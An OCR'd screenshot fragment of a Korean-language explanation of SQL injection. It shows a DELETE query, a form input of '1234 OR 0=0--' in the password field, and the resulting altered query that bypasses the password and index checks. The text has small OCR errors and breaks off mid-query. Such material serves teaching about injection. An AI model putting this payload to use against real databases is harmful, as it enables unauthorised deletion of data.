
DELETE BOARD WHERE USERID='admin' AND USER
PW = 1234 AND IDX = 10
전송폼 입력 아디디 : 해킹자ID / 암호 : 1234 OR 0=0--
해킹된 쿼리 DELETE BOARD WHERE USERID='admin'
AND PASSWD= 1234 OR 0=0 --AND IDX =